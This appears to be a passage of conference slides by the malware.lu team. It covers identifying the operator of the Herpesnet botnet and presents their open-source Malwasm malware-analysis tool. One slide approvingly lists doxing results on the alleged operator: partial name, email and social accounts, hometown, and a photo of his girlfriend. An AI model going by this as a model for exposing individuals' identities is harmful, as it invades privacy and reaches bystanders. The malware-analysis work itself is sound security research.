:D Expand Frk7 EFrk7Tweet 16 May









We found :

**Doxing** 

- His real name : Francesco P\*
- 4 email adress
- 1 skype account
- **1** facebook account
- <sup>1</sup> twitter account
- 1 picasa account
- The town where he lives :)
- a picture of his girlfriend...



Manage a botnet and put personal data on the Internet is not a wonderful idea.

Conclusion

Without huge ressources we easily identified the manager of an illegal activity.





<span id="page-31-0"></span>

<span id="page-32-0"></span>**Manalware.lu** itrust

Malwasm is a opensource tool to help reverse engeener.

Malwasm is based on Cuckoo Sandbox.

Malwasm can be donwload here: http://code.google.com/p/malwasm/

A online demo is available here: http://malwasm.com (be patient with the server...)

**Mannal Ware.lu** *z* itrust

Malwasm step by step:

- The malware to analyse is executed in a virtual machine with cuckoo sandbox
- All activities of the sample is stored in a database (Postgres)
- **a** a webservice is started to provide data stored in the database
- the user uses his browser to visualize the data

**Mannellu** *z itrust* 

The activity of the malware is get by a Pintool devlopment. Activities stored in the database:

- **•** Register values
- **•** flags values
- $\bullet$  instuctions
- **o** stack
- heap
- **o** data

[Malware.lu](#page-2-0) [Herpesnet](#page-6-0) [Malwasm](#page-32-0)

### Malwasm presentation



#### Screenshot of the user interface:





Malwasm allows user to follow the execution of a sample (or part of sample) as a classic debugger but allows to back in the time. Malwasm brings a huge flexibility to reverser.

We identify real advantage to understand/rewrite encoder/decoder and to unpack samples. In the case of a packer "on the heap" the unpacker binary can be directly download through malwasm.

[Malware.lu](#page-2-0) [Herpesnet](#page-6-0) [Malwasm](#page-32-0)

### Malwasm presentation



#### DEMO

<span id="page-38-0"></span>

Malwasm can be placed between static and dynamic analysis.

Malwasm is open source, so try it and if you like it do not hesitate to help us to add additionnal features !!!